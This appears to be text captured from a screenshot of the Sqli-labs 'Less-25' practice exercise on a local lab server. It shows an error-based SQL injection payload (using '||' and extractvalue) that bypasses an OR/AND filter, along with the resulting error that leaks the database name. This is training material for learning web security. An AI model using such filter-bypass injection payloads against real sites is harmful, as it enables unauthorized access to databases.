 192.168.75.131/sql/Less-25/?id=1' || extractvalue(null,concat(0x7e,database(),0x7e))%23
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpStudy\PHPTutorial\WWW\sql\Less-25\index.php on line 37
XPATH syntax error: '~security~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' || extractvalue(null,concat(0x7e,database(),0x7e))#
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.131/sql/Less-25/?id=1' %7c%7c extractvalue(null,concat(0x7e,database(),0x7e))%23
Split URL